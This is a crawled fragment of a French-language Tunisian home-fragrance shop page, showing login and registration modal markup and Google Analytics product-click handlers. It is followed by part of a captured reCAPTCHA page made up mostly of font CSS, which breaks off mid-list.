  <script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter sans courriel!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Contactez-nous ou essayez de vous connecter d'une autre manière
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Réussi!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Merci de vous connecter
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="111"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":111,"item_name":"Ambre","quantity":1,"price":3300,"currency":"TND","index":0,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="112"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":112,"item_name":"Bergamote","quantity":1,"price":3300,"currency":"TND","index":1,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="113"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":113,"item_name":"Feuille de figuier","quantity":1,"price":3300,"currency":"TND","index":2,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="114"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":114,"item_name":"Feuille de Mandarine","quantity":1,"price":3300,"currency":"TND","index":3,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="115"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":115,"item_name":"Fleur d’Oranger de l’aube","quantity":1,"price":3300,"currency":"TND","index":4,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="116"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":116,"item_name":"Jasmin du matin","quantity":1,"price":3300,"currency":"TND","index":5,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="117"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":117,"item_name":"Lavande","quantity":1,"price":3300,"currency":"TND","index":6,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="118"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":118,"item_name":"Lemon Fizz","quantity":1,"price":3300,"currency":"TND","index":7,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="119"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":119,"item_name":"Oud","quantity":1,"price":3300,"currency":"TND","index":8,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="120"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":120,"item_name":"Rose d’une sieste","quantity":1,"price":3300,"currency":"TND","index":9,"item_brand":"Maison de Senteurs","item_category":"parfum-dambiance","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="438"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":438,"item_name":"Boudoir Secret","quantity":1,"price":4500,"currency":"TND","index":10,"item_brand":"Maison de Senteurs","item_category":"parfums-dinterieur","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="439"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-ES4GLJBMTK","items":{"item_id":439,"item_name":"Jardin d'Hiver","quantity":1,"price":4500,"currency":"TND","index":11,"item_brand":"Maison de Senteurs","item_category":"parfums-dinterieur","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL&co=aHR0cHM6Ly93d3cubWFpc29uZGVzZW50ZXVycy50bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=toyo3s8ynvag
body_size: 48992
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 